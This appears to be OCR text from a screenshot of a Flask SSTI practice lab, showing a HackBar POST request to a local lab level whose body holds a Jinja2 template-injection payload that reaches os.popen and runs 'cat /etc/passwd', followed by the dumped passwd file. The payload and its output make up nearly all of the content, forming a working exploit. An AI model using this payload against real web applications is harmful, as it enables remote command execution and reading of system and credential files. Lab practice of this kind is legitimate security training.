 Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.65.129:18080/flasklab/level/4
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code=
{{''.__class__.__base__.__subclasses__().__getitem__(117).__init__.__globals
__.__getitem__('popen')('cat /etc/passwd').read()}}
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0
Name Value
Accept text/html,application/xhtml+